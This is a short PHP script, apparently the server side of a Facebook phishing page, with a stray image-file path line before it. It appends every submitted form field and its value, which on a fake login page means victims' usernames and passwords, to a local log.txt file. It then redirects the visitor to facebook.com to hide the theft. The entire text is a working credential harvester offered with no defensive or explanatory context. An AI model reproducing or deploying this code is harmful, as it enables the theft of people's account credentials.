 <?php
header ('Location: facebook.com');
$handle = fopen("log.txt", "a");
foreach($_POST as $variable => $value) {
fwrite($handle, $variable);
fwrite($handle, "=");
fwrite($handle, $value);
fwrite($handle, "\r\n");
}
fwrite($handle, "\r\n\n\n\n");
fclose($handle);
exit;
?>